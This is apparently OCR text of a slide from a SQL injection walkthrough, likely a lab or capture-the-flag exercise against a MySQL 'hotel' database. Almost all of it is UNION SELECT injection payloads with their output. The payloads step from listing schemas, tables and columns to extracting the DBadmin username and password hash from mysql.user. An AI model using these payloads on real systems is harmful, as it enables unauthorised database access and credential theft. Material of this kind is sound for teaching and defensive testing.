 List DBs
SELECT 1, group_concat(schema_name), 3, 4, 5, 6, 7 from
information_schema.schemata;-- -
hotel,information_schema,mysql,performance_schema
Show
Tables in
hotel
SELECT 1, group_concat(table_name), 3, 4, 5, 6, 7 from
information_schema.tables where table_schema='hotel' ;-- -
room
Show
Columns
in room
SELECT 1, group_concat(column_name), 3, 4, 5, 6, 7 from
information_schema.columns where table_name='room';-- -
cod,name,price,descrip,star,image,mini
Show
Tables in
mysql
SELECT 1, group_concat(table_name), 3, 4, 5, 6, 7 from
information_schema.tables where table_schema='mysql' ;-- -
column_stats,columns_priv,db,event,func,
general_log,gtid_slave_pos,help_category,
help_keyword,help_relation,help_topic,host,
index_stats,innodb_index_stats,innodb_table_stats,
plugin,proc,procs_priv,proxies_priv,roles_mapping,
servers,slow_log,table_stats,tables_priv,time_zone,
time_zone_leap_second,time_zone_name,
time_zone_transition,time_zone_transition_type,user
Show
Columns
in user
SELECT 1, group_concat(column_name), 3, 4, 5, 6, 7 from
information_schema.columns where table_name='user';-- -
Host,User,Password,Select_priv,Insert_priv,Update_priv,
Delete_priv,Create_priv,Drop_priv,Reload_priv,
Shutdown_priv,Process_priv,File_priv,Grant_priv,
References_priv,Index_priv,Alter_priv,Show_db_priv,
Super_priv,Create_tmp_table_priv,Lock_tables_priv,
Execute_priv,Repl_slave_priv,Repl_client_priv,
Create_view_priv,Show_view_priv,Create_routine_priv,
Alter_routine_priv,Create_user_priv,Event_priv,
Trigger_priv,Create_tablespace_priv,ssl_type,ssl_cipher,
x509_issuer,x509_subject,max_questions,max_updates,
max_connections,max_user_connections,plugin,
authentication_string,password_expired,is_role, default_role,max_statement_time
Get
Username
/
Password
SELECT 1, user,3, 4,password, 6, 7 from mysql.user;-- -
DBadmin
2D2B7A5E4E637B8FBA1D17F40318F277D29964D0